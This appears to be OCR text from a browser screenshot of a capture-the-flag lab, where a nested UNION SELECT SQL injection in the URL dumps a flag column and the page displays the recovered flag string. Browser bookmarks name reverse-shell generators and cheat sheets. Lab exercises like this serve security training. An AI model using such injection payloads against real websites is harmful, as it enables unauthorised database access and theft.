 10.10.191.205/user?id=1337 union select "1 union select 1,flag,3,4 from flag-- -",2,3 from information_schema.tables where
HackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
User
Home / User: 2
User Details
User ID: 1 union select 1,flag,3,4 from flag-- -
Username: 2
Posts:
First Post
Second Post
THM{FLAG4:BDF317B14EEF80A3F90729BF2B426BEF}